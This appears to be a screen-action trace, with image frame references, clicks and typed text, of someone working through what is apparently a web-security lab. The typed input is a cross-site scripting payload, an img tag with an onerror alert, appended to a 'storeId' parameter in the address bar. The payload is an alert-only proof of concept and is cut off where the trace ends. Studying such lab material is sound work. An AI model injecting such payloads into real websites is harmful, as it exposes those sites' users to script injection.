
left_click(1060, 249)

left_click(1057, 233)

left_click(1056, 234)

Step: Append <img src=0 onerror=alert('xss' to the storeId value in the address bar
type("<img")

type("src=")

type("0 onerror=")

type("alert")

type("(")

type("'xss'")
